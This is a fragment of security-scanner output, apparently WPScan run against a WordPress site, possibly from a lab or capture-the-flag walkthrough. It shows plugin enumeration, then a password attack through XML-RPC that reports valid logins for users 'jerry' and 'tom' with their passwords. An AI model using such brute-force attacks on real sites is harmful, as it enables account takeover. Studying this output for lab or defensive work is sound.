 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:09 <==============================================================================================================>
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:01:56 <===================================================================                                                   >
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient